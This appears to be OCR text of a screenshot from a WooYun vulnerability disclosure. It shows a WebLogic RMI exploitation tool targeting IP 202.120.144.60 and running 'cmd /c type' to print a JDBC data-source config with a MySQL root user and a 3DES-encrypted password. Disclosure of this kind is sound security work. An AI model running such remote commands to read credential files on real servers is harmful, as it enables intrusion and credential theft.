 目标IP 202.120.144.60 目标端口 80 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 cmd /c type C:\bea\user_projects\domains\base_domain\c 编码 GB18030 执行
信息
<?xml version='1.0' encoding='UTF-8'?>
<jdbc-data-source xmlns="http://www.bea.com/ns/weblogic/jdbc-data-source" xmlns:sec="http://www.b
<name>dhxyh</name>
<jdbc-driver-params>
<url>jdbc:mysql://localhost:3306/dhxyh</url>
<driver-name>org.gjt.mm.mysql.Driver</driver-name>
<properties>
<property>
<name>user</name>
<value>root</value>
</property>
</properties>
<password-encrypted>{3DES}+np0iRWq1BvTkUffvoCH0Q==</password-encrypted>
</jdbc-driver-params>
<jdbc-connection-pool-params>
<test-table-name>SQL SELECT 1</test-table-name>
www.wooyun.org